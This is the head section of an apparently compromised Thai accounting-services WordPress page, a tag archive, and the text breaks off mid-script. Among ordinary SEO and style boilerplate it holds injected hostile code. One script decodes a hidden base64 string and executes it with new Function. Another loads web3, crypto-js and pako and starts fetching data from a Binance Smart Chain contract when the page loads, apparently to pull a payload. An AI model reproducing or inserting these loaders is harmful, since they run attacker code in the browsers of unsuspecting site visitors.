

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97-%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4/
body_size: 38908
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/รับจดทะเบียนบริษัท-ซื้อ%/" />
	<link rel="next" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/page/2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/รับจดทะเบียนบริษัท-ซื้อ%/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/","name":"รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"primaryImageOfPage":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/#primaryimage"},"image":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/#primaryimage"},"thumbnailUrl":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05.jpg","breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/#primaryimage","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05.jpg","contentUrl":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new 